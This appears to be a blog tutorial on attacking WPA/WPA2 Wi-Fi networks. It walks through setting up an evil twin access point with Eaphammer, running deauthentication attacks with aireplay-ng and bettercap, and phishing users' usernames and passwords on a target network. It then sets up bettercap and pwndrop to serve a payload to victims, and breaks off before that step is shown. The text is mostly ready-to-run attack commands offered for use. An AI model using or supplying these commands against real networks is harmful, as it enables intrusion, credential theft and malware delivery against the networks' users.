ATTACKING WPA/WPA2 Wi-Fi & SPREADING A PAYLOAD ON THE COMPROMISED NETWORK

This blog post was written by Alex Maina.
Intro
Before attacking wifi networks we need to understand how they work.
What is Wi-Fi?
WiFi stands for Wireless Fidelity and is the same thing as saying WLAN which stands for Wireless Local Area Network.
In simpler terms, Wi-Fi is a technology that uses radio waves to provide network connectivity.

Basically, wifi is a wireless network that uses radio waves, just like cell phones, televisions and radios do. A computer’s wireless adapter translates data into a radio signal and transmits it using an antenna. A wireless router receives the signal and decodes it.
How does it work?
Wifi works off of the same principle as other wireless devices. It uses radio frequencies to send signals between devices. For example, your car stereo receives frequencies in Kilohertz and Megahertz range(AM and FM stations) and WiFi transmits and receives data in the Gigahertz range.
Hertz(Hz) is simply a unit of frequency. ( Let’s say you’re standing on a pier watching waves come in. As you look down at the waves you can see the crest of each wave roll on by. If you counted how many seconds between each wave crest this would be the frequency of the waves. So if the time between each crest was 1 second that would mean the wave frequency was 1 hertz or one cycle per second.)
The frequency for wifi signals happens to be 2.4Ghz and 5Ghz.
Attacking Wi-Fi (WPA/WPA2)
WPA and WPA2 are security algorithms. For this, we will be using Eaphammer.
Installation
Type the following command in your terminal to clone the repo from GitHub:
git clone https://github.com/s0lst1c3/eaphammer.git
After that, type:
cd eaphammer/ && ./kali-setup
Select the Y option and wait for it to install.
Then type:
./eaphammer

Eaphammer was successfully installed!
Attacking WPA2
For this we will be using evil twin attack method.An Evil Twin is a wireless attack that works by impersonating a legitimate access point. To execute this attack we will create an access point using the same ESSID and channel as the legitimate AP on the target network.So as long as the malicious access point has a more powerful signal strength than the legitimate AP all devices connected to the target AP will drop and connect to the attacker.
We will start off by generating a certificate using eaphammer
Type the following command”
./eaphammer –cert-wizard

An example of details to use when generating the cert
1. Country – US
2. State – Utah
3. Locale – Salt Lake City
4. Organization – Evil Corp
5. Email – [email protected]
6. CN – [email protected]
Finding Our Target AP

Let’s scan for our target AP for this you will need to put your NIC on monitor mode like so:
iwconfig wlan1 mode monitor
Then to see the AP around you use the following command:
airodump-ng wlan1
The results are as follows:

My target is Motif wifi.
after that is done type the following command to switch your NIC back to managed mode
iwconfig wlan1 mode managed
Now let’s launch an evil twin attack against motif wifi.

We also need to launch a deauth attack on the devices connected to the wifi using the following command.
Deauth Attack
There are two ways to achieve this either by using airplay-ng or using bettercap:
Using Airplay-ng
aireplay-ng –deauth 1000 -a C4:27:95:87:C3:A1 -h 10:F0:05:BB:B9:76 wlan0
Using Bettercap2
set ticker.period 5; set ticker.commands “wifi.deauth DE:AD:BE:EF:DE:AD”; ticker on
To phish username and password use the following command:
./eaphammer -i wlan1 –channel 1 –auth wpa-eap –essid motif –creds

The results are as follows:

Type the following command:
./eaphammer -i wlan0 –channel 4 –auth wpa-psk –essid Motif –creds
Results:

With this your only able to get the handshake.
Command:
./eaphammer -i wlan1 -e MotifHacked –auth wpa-eap

Results:
If the user fills the username and password we will get them on our end.

Command

./eaphammer -i wlan1 -e MotifHacked –auth wpa-eap –wpa-version 2

Results:
MITM Attack
A man in the middle (MITM) attack is a general term for when a perpetrator positions himself in a conversation between a user and an application—either to eavesdrop or to impersonate one of the parties, making it appear as if a normal exchange of information is underway.
You can think of this as a mailman opening your bank statement, writing down your account details and then resealing the envelope and delivering it to your door.

The goal of an attack is to steal personal information, such as login credentials, account details and credit card numbers. Targets are typically the users of financial applications, SaaS businesses, e-commerce sites and other websites where logging in is required.
Additionally, it can be used to gain a foothold inside a secured perimeter during the infiltration stage of an advanced persistent threat (APT) assault.
Tools
Bettercap2
Pwndrop
Installation
Bettercap2
To install bettercap2 type the following command in the terminal.
apt-get install bettercap -y
Type bettercap in your terminal to launch it.
Pwndrop Installation
Download the tar file from https://github.com/kgretzky/pwndrop/releases
Extract the file using:
tar zxvf pwndrop-linux-amd64.tar.gz
Then change directory to the pwndrop folder.
After that, type the following command to install:
./pwndrop install

Type the following command to start pwdrop
./pwndrop start
Open the url in your browser:
https:///pwndrop

Register to start using pwndrop
Now let us upload our payload to pwndrop.
Select the upload option, then select the file to upload.

Now copy the http link which will be redirecting our target inorder for them to download our payload.
For this, we will be using bettercap.
